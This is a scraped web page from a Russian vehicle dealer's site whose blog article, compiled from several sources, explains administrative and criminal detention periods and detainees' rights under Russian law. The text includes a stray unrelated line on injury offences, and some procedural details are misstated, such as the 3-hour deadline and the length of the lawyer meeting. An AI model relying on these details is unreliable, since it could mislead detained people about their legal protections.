

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/na-kakoj-srok-mozhet-byt-podvergnuto-lico-zaderzhaniyu.html
body_size: 49407
content:
<!DOCTYPE html>
<html>
<head>
  <title>На какой срок может быть подвергнуто лицо задержанию</title>
  <meta name="description" content="КоАП РФ Статья 27.5. Сроки административного задержания / КонсультантПлюс1. Срок административного задержания не должен превышать три часа, за исключением случаев, предусмотренных частями 2 и 3 настоя...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>На какой срок может быть подвергнуто лицо задержанию</span>
            </div>
            <h1>На какой срок может быть подвергнуто лицо задержанию</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>КоАП РФ Статья 27.5. Сроки административного задержания / КонсультантПлюс</h2>
            <p>1. Срок административного задержания не должен превышать три часа, за исключением случаев, предусмотренных частями 2 и 3 настоящей статьи.</p>
            <p>2. Лицо, в отношении которого ведется производство по делу об административном правонарушении, посягающем на установленный режим Государственной границы Российской Федерации и порядок пребывания на территории Российской Федерации, об административном правонарушении, совершенном во внутренних морских водах, в территориальном море, на континентальном шельфе, в исключительной экономической зоне Российской Федерации, или о нарушении таможенных правил, в случае необходимости для установления личности или для выяснения обстоятельств административного правонарушения может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>3. Лицо, в отношении которого ведется производство по делу об административном правонарушении, влекущем в качестве одной из мер административного наказания административный арест или административное выдворение за пределы Российской Федерации, может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <p>(в ред. Федерального закона от 17.04.2017 N 78-ФЗ)</p>
            <p>(см. текст в предыдущей редакции)</p>
            <p>4. Срок административного задержания лица исчисляется с момента его доставления в соответствии со статьей 27.2 настоящего Кодекса. Срок административного задержания лица, находящегося в состоянии опьянения, исчисляется с момента его вытрезвления. При этом общий срок времени вытрезвления лица, находящегося в состоянии опьянения, с момента его доставления в соответствии со статьей 27.2 настоящего Кодекса и административного задержания такого лица на основании части 2 или 3 настоящей статьи не может превышать 48 часов.</p>
            <p>(часть 4 в ред. Федерального закона от 29.12.2017 N 456-ФЗ)</p>
            <p>(см. текст в предыдущей редакции)</p>
            <p>Открыть полный текст документа</p>
            <p>Ст. 27.5 КоАП РФ. Сроки административного задержания</p>
            <p></p>
            <h2>Порядок и сроки задержания по УПК РФ — когда и на сколько могут задержать?</h2>
            <p>Задержание подозреваемого представляет собой кратковременное заключение под стражу гражданина и содержание его в изоляторе временного содержания. Задержание носит ограничительный характер, так как в это время осуществляются следственные меры по сбору доказательств.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Расскажем в этой статье, в каких случаях полицейские могут задержать - и на какой срок, а также о том, как происходить порядок задержания.</p>
            <p>Содержание статьи:</p>
            <ol>
              <li>Основания для задержания</li>
              <li>Порядок задержания по УПК РФ</li>
              <li>Сроки задержания</li>
            </ol>
            <h3>Основания для задержания</h3>
            <p>Задержание подозреваемого — это мера процессуального принуждения, применяемая органом дознания, дознавателем или следователем с момента фактического задержания лица по подозрению в совершении преступления (п. 11 ст. 5 УПК).</p>
            <p>Сущность задержания состоит в кратковременном содержании лица под стражей без предварительного разрешения руководителя следственного отдела, прокурора или суда.</p>
            <p>В статье 91 УПК РФ предусмотрены основания для задержания подозреваемого.</p>
            <p>Статья 112 УК РФ – причинение вреда здоровью средней тяжести, длительное расстройство здоровья, значительная стойкая утрата общей трудоспособности</p>
            <h4>Орган дознания, дознаватель, следователь вправе задержать лицо по подозрению в совершении преступления, за которое может быть назначено наказание в виде лишения свободы, при таких ситуациях:</h4>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <ol>
              <li>Когда гражданин застигнут при совершении преступления или непосредственно после его совершения.</li>
              <li>Когда потерпевшие или очевидцы указывают на определенного гражданина как на того, кто совершил преступление.</li>
              <li>Когда на этом человеке или его одежде, при нем или в его жилище будут обнаружены явные следы преступления.</li>
            </ol>
            <p>При наличии одного из оснований гражданина могут задержать.</p>
            <h3>Порядок задержания по УПК РФ</h3>
            <p>В соответствии со статьей 92 УПК РФ, порядок задержания граждан таков:</p>
            <ol>
              <li>Гражданина доставляют в орган дознания или к следователю в течение 3 часов с момента совершенного преступления.</li>
              <li>Там составляют протокол, в котором помечается, что подозреваемому разъяснены права, предусмотренные статьей 46 УПК РФ (ч.1 ст.92 УПК РФ).</li>
              <li>В случае, если защитник подозреваемого гражданина участвует в производстве по уголовному делу с момента фактического задержания, то его участие в составлении протокола задержания обязательно (ч.1.1 ст.92 УПК РФ). 
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </li>
              <li>В протоколе обозначается дата и время составления протокола, дата, время, место, основания и мотивы задержания подозреваемого, результаты его личного обыска и другие обстоятельства его задержания (ч.2 ст.92 УПК РФ).</li>
              <li>Протокол задержания подписывается составившим лицом и подозреваемым.</li>
              <li>Затем о произведенном задержании орган дознания, дознаватель или следователь сообщают прокурору в письменном виде. Время на подачу отчетности — 12 часов с момента задержания подозреваемого (ч.3 ст.92 УПК РФ).</li>
            </ol>
            <p>Заметьте, что подозреваемого должны допросить в течение 24 часов с момента его фактического задержания и согласно общим правилам допроса ст.189-190 УПК РФ.</p>
            <p>До начала допроса подозреваемому, по его просьбе, обеспечивается свидание с защитником наедине и конфиденциально. Продолжительность свидания может составлять 2 часа, не более и не менее. Ограничить время на разговор с адвокатом или защитником может дознаватель или следователь.</p>
            <p>Также во время задержания подозреваемый может быть подвергнут личному обыску в порядке, установленном ст.184 и ст.93 УПК РФ.</p>
            <h3>Сроки задержания — почему преступника могут выпустить?</h3>
            <p>В случае, когда лицо застигнуто на месте преступления, либо очевидцы укажут на него, как на лицо, совершившее преступление, либо на нем или его одежде, в жилище обнаружат явные следы преступления, это лицо может быть задержано по подозрению в совершении преступления на срок 48 часов.</p>
            <p>Кроме того, на тот же срок и в том же порядке лицо может быть задержано и в случае совершения преступления, если не имеет постоянного места жительства, пыталось скрыться, не установлена личность.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Срок задержания исчисляется с момента фактического задержания лица, под которым понимается момент лишения гражданина свободы передвижения. Если перед этим гражданина задерживали в административном порядке, например, для установления личности, то время задержания в административном порядке входит в срок задержания в качестве подозреваемого и общий срок задержания (то есть в те же 48 часов). Тогда время задержания будет исчисляться с момента задержания лица в административном порядке.</p>
            <h4>Подведем итоги по срокам задержания в связи с совершением преступления:</h4>
            <ol>
              <li>Не более 48 часов с момента фактического ограничения свободы передвижения до вынесения судебного решения.</li>
              <li>До 72 часов с момента вынесения судебного решения о продлении срока задержания с указанием в постановлении даты и времени, до которых продлевается срок.</li>
              <li>Общий срок задержания не может составлять более 120 часов (5 суток). По истечению 120 часов гражданина должны либо отпустить в связи с неподтверждением подозрения в совершении преступления, либо избрать по решению суда в отношении вас меру пресечения в виде заключения под стражу, либо избрать иную меру пресечения, не связанную с ограничением или лишением свободы.</li>
            </ol>
            <p>Если в течение 48 часов с момента задержания в отношении подозреваемого не была избрана мера пресечения в виде заключения под стражу, либо суд не отложил окончательное принятие решения - он подлежит освобождению. Об этом говорится в части 2 статьи 94 УПК РФ.</p>
            <p>Отметим, что заключить под стражу могут только по судебному решению, если подозреваемый совершил преступление, за которое грозит ему наказание в виде лишения свободы на срок выше 3 лет. А также, если нельзя применить другую меру пресечения, более мягкую (ст.108 УПК РФ).</p>
            <p>Кроме того, освободить гражданина могут, если не было оснований для задержания или не подтвердилось подозрение в совершении преступления (ч.1,3 ст.94 УПК РФ).</p>
            <p>Кстати, уголовное задержание не стоит путать с административным. Срок административного задержания не может превышать 3 часа, а в некоторых случаях 48 часов.</p>
            <p>Подробнее о сроках административного задержания вы можете узнать в статье 27.5 КоАП РФ.</p>
            <p>Теперь вы знаете, когда и на сколько могут задержать нарушителя законов, а также того, кто причинил физический вред другому гражданину. Если у вас остались вопросы, задавайте их нашим юристам или пишите в комментарии под данной статьей.</p>Остались вопросы? Просто позвоните нам:
            <p></p>
            <h2>Права граждан при задержании</h2>
            <p>Права граждан при задержании: понятие задержания.</p>
            <p>&nbsp;Задержание в самом широком смысле представляет собой меру государственного принуждения, которая осуществляется в ходе пра­воохранительной деятельности и заключается в кратковременном (на срок не свыше 48 часов) лишении человека права на свободу и личную неприкосновенность.</p>
            <p>Задержание является достаточно распространенным методом государственно-правового регулирования. Существование подобной принудительной меры обусловлено самой сущностью правоохрани­тельной деятельности, направленной, как известно, на защиту жизни и здоровья, собственности, иных охраняемых государством социальных благ, на охрану общественного порядка, обеспечение общественной безопасности и других общественно-значимых интересов. Посредством задержания сотрудники полиции и иных правоохранительных органов в частности получают объективную возможность пресекать противо­правные действия отдельных лиц, предупреждать совершение ими но­вых правонарушений, удерживать их в своем «поле зрения» во время проверки на предмет причастности к совершению преступления, адми­нистративного правонарушения и т.д.</p>
            <p>Таким образом, по своему правовому смыслу задержание имеет весьма существенное значение для современной правоохранительной практики полиции и иных правоохранительных органов.</p>
            <p>Задержание преимущественно проводится на первоначальном эта­пе осуществления соответствующей правоохранительной деятельности, например, если лицо застигнуто в момент совершения противоправно­го поступка или сразу после, если лицо длительное время уклонялось от явки в правоохранительные органы или находилось в розыске и т.п. В связи с этим задержание следует отличать от иных мер государствен­ного принуждения, также выраженных в ограничении конституционных прав на свободу и личную неприкосновенность. Таковыми, например, могут являться меры уголовного наказания (лишение свободы, арест и т.д.), меры административного наказания (административный арест), принудительные меры медицинского характера (помещение в психиа­трический стационар), меры уголовно-процессуального пресечения (за­ключение под стражу и домашний арест) и некоторые другие.</p>
            <p>В отличие от всех указанных мер государственного принуждения задержание носит предварительный характер и зачастую осуществля­ется без наличия достаточных доказательств, подтверждающих проти­воправность поведения человека. Именно задержание в совокупности с другими предусмотренными законом средствами и методами позво­ляет сотрудникам полиции или иных правоохранительных органов со­брать необходимые сведения (достаточную доказательственную базу) для решения вопроса о возможности или, наоборот, невозможно­сти, применения к лицу какой-либо ответственности либо других мер государственно-властного реагирования.</p>
            <p>Более того, в отличие от иных мер принуждения, связан­ных с ограничением права на свободу и личную неприкосно­венность, задержание носит ис­ключительно внесудебный ха­рактер. Оно осуществляется на основании собственного реше­ния органа или должностного лица, осуществляющего пред­варительное расследование по уголовному делу, выполняю­щего оперативно-розыскные мероприятия или проводящего административную деятель­ность. Так, например, согласно ст. 91 УПК РФ правом задержа­ния подозреваемого по уго­ловному делу наделены орган дознания, дознаватель, следователь или руководитель следственного органа. В свою очередь в соответствии со ст. 27.3. КоАП РФ задержание могут проводить органы исполнительной власти и их должностные лица, в частности полиция, пограничные органы, таможенные органы и т.д.</p>
            <p>И именно в этой связи общий срок задержания не может превышать 48 часов. Подобное ограничение прямо предусмо­трено Конституцией РФ, где в ч.2 ст. 22 четко отмечает­ся, что до судебного решения лицо не может быть подвергнуто задержанию более чем на 48-часовой срок.</p>
            <p>Таким образом, задержание представляет собой кратковремен­ную меру государственного принуждения, имеющую исключительно предварительный характер. Факт задержания никоим образом не мо­жет расцениваться как признающий человека виновным в совершении какого-либо противоправного деяния и ставящим его вне закона. Сле­довательно, задержание нельзя считать ни мерой уголовного наказа­ния, ни мерой административного наказания, ни любой иной формой ответственности.</p>
            <p>Согласно конституционному принципу презумпции невиновности вина считается доказанной, а человек подлежит ответственности лишь только после вступления в законную силу приговора суда (иного судеб­ного решения), а по некоторым делам об административных правона­рушениях - соответствующего постановления компетентного органа исполнительной власти или должностного лица. Поэтому задержанные лица, хотя и испытывают на себе некий груз государственного принуж­дения, связанный с временным ограничением права на свободу и лич­ную неприкосновенность, тем не менее, считаются невиновными и в остальном сохраняют за собой все предоставленные им государством права и свободы.</p>
            <p>&nbsp;Права граждан при задержании: случаи применения задержания.</p>
            <p>&nbsp;Как уже было отмечено ранее, задержание представляет собой одну из мер государственного принуждения, используемую полицией и иными правоохранительными органами для решения стоящих перед ними задач. Таким образом, задержание может применяться лишь в свя­зи с осуществлением правоохранительной деятельности и лишь специ­ально уполномоченными субъектами в строго установленных законом случаях.</p>
            <p>Анализ действующего законодательства Российской Федерации по­зволяет выделить несколько видов правоохранительной деятельности, где допускается задержание.</p>
            <p>1. Уголовное судопроизводство, а точнее предварительное рассле­дование по уголовному делу (гл. 12 УПК РФ).</p>
            <p>2. Производство по делам об административных правонарушениях (ст. 27.3-27.6. КоАП РФ).</p>
            <p>3. Оперативно-розыскная деятельность. Так, например, согласно ст. 14 закона «О полиции» сотрудники полиции вправе задерживать лиц, находящихся в розыске, до передачи их соответствующим органам, учреждениям (должностным лицам этих органов и учреждений).</p>
            <p>4. Деятельность, связанная с обеспечением исполнения уголовных или административных наказаний или иных судебных решений. Так, в частности, законодательством Российской Федерации предусмотрена возможность задержания лиц, совершивших побег из-под стражи, лиц, уклоняющихся от отбывания уголовного или административного на­казания, от получения предписания о направлении к месту отбывания наказания либо не прибывших к месту отбывания наказания в установ­ленный в указанном предписании срок.</p>
            <p>В данном случае задержанию также могут быть подвергнуты и лица, уклоняющиеся от применения в отношении них принудительных мер медицинского характера или воспитательного воздействия, лица, со­вершившие побег из психиатрических учреждений и т.п.</p>
            <p>5. Профилактическая деятельность, например, задержание лиц, не­законно проникших либо пытавшихся проникнуть на охраняемые объ­екты, а также лиц, предпринявших попытку самоубийства либо имею­щих признаки выраженного психического расстройства и создающих своими действиями опасность для себя, окружающих и т.д.</p>
            <p>Помимо этого законодательство Российской Федерации, в частно­сти закон «О полиции», предусматривает возможность задержания и в некоторых иных случаях, например при нарушении человеком правил комендантского часа или в случае необходимости выдачи лица по за­просу иностранного государства.</p>
            <p>В рамках настоящей работы с учетом ее ограниченного объема нами будут рассмотрены лишь проблемы задержания лица в уголовном судопроизводстве. Однако при этом многие содержащиеся здесь пра­вила и рекомендации вполне могут быть применимы и по отношению к иным видам задержания.</p>
            <p>&nbsp;Права граждан при задержании: правовые условия задержания лица в уголовном судопроизводстве по подозрению в совершении преступления.</p>
            <p>&nbsp;Одним из наиболее существенных видов задержания является при­менение данной меры принуждения в уголовном судопроизводстве в отношении лиц, подозреваемых в совершении преступлений. Уголовно-процессуальное задержание - это такое средство принудительного ха­рактера, которое применяется к лицу, в отношении которого уже осу­ществляется уголовное преследование, но еще не собраны достаточные доказательства, позволяющие предъявить ему обвинение. В противном случае он может быть арестован на основании судебного решения или подвергнут действию любой другой меры уголовно-процессуального пресечения.</p>
            <p>Таким образом, человек, задержанный по подозрению в соверше­нии преступления, вовсе не обязательно впоследствии станет обвиняе­мым, а сформированные в отношении него материалы будут направлены в суд. Современной правоприменительной практике известно множе­ство случаев освобождения задержанных по подозрению в совершении преступления без продолжения ведения в отношении них уголовного преследования.</p>
            <p>Основания задержания - это предусмотренные уголовно-процессуальным законом определенные фактические данные, позволяющие подозревать лицо в совершении преступления. Так, в соответствии со ст. 91 УПК РФ основаниями для задержа­ния подозреваемого являются следующие:</p>
            <p>1. Лицо застигнуто при совершении преступления или непосред­ственно после его совершения. Данное основание предполагает нахож­дение лица в момент его фактического задержания в непосредственной близости от места совершения преступления или места обнаружения следов преступления. Это, в частности, может выражаться в пресече­нии сотрудниками правоохранительных органов самой преступной деятельности или попыток скрыться, уничтожить следы преступления, довести до конца преступный умысел и т.д. Подобное основание рас­пространяется и на случаи, когда лицо застигнуто в ином месте, но по­сле длительного преследования (погони), начатого в месте совершения преступления.</p>
            <p>2. Потерпевшие или очевидцы укажут на данное лицо как на совершившее преступление. Это основание предполагает связь подо­зреваемого с преступлением посредством мысленного образа, запе­чатленного в сознании наблюдавших за его действиями (бездействием) лиц: самих потерпевших или очевидцев. Под очевидцами понимаются те свидетели, которые непосредственно присутствовали на месте престу­пления и наблюдали за его подготовкой, совершением или сокрытием.</p>
            <p>3. На этом лице или его одежде, при нем или в его жилище будут обнаружены явные следы преступления. Такое основание предполагает связь подозреваемого с преступлением посредством объектов матери­ального мира, элементов вещной обстановки. Поэтому, говоря о явных следах преступления, законодатель подразумевает именно материаль­ные следы: следы-предметы, следы-вещества или следы-отображения (например, обнаруженный в кармане подозреваемого пистолет, след пальца руки подозреваемого на месте происшествия и т.д.).</p>
            <p>4. Иные данные, дающие основание подозревать лицо в соверше­нии преступления. Под иными данными законодатель понимает любые сведения, позволяющие выдвинуть следственную версию о причастно­сти данного лица к совершению преступления (например, его внешнее сходство с приметами разыскиваемого лица и т.д.)</p>
            <p>Законодательство не содержит исчерпывающего перечня подоб­ных иных данных, оставляя решение этого вопроса на собственное усмотрение органа или должностного лица, проводящего задержание. В этой связи возникает достаточно серьезная опасность чересчур рас­ширенного истолкования сотрудниками правоохранительных органов соответствующей нормы закона или просто злоупотребления своими полномочиями. Поэтому для минимизации возможных рисков законо­датель вводит определенные ограничения - дополнительные условия, без которых задержание лица по последнему, четвертому основанию невозможно.</p>
            <p>Согласно ч. 2 ст. 91 УПК РФ таковыми условиями являются следую­щие:</p>
            <p>- человек пытался скрыться;</p>
            <p>- человек не имеет постоянного места жительства;</p>
            <p>- не установлена его личность;</p>
            <p>- в суд уже направлено ходатайство об аресте этого лица в поряд­ке ст. 108 УПК РФ.</p>
